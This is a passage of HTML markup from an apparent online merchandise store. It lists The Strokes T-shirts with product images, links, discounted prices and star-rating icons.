  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="795">
    <a href="https://thestrokesshop.com/product/the-strokes-washed-t-shirts-2023-concert-tour-vintage-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1642/conversions/1-small.png?w=250&amp;h=250"
                alt="The Strokes Washed T-shirts - 2023 Concert Tour Vintage Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-washed-t-shirts-2023-concert-tour-vintage-graphic" class="capitalize hover:underline leading-3">The Strokes Washed T-shirts - 2023 Concert Tour Vintage Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="794">
    <a href="https://thestrokesshop.com/product/the-strokes-t-shirt-signature-album-art-the-new-abnormal" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1640/conversions/9-small.webp?w=250&amp;h=250"
                alt="The Strokes T-shirt – Signature Album Art: The New Abnormal"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-t-shirt-signature-album-art-the-new-abnormal" class="capitalize hover:underline leading-3">The Strokes T-shirt – Signature Album Art: The New Abnormal</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="790">
    <a href="https://thestrokesshop.com/product/retro-inspired-the-strokes-band-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1636/conversions/4-14-small.jpg?w=250&amp;h=250"
                alt="Retro-Inspired The Strokes Band T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/retro-inspired-the-strokes-band-t-shirt" class="capitalize hover:underline leading-3">Retro-Inspired The Strokes Band T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="789">
    <a href="https://thestrokesshop.com/product/official-the-strokes-hard-to-explain-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1634/conversions/5-14-small.jpg?w=250&amp;h=250"
                alt="Official The Strokes Hard To Explain T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/official-the-strokes-hard-to-explain-t-shirt" class="capitalize hover:underline leading-3">Official The Strokes Hard To Explain T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
